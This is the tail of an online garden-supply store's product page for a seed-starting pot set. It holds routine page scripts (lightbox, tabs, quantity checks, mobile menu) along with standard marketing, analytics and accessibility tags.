  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '7099');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '3000490',
ecomm_pagetype: 'product',
ecomm_totalvalue: 52.29};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                    

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "CowPots&trade; - Seed Starting Mixed Case",
     "ProductID": "3000490-G",
     "SKU": "3000490-G",
     "Categories": ["Propagation Tools and Supplies"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/3000490_cowpots_seed_starting-mixed_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/cowpots-seed-starting-mixed-case/propagation-seed-starting",
     "Brand": "CowPots, LLC",
     "Segment": "Tools",
     "Description": "A Selection of Sizes to Take You from Seedlings to Transplants.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>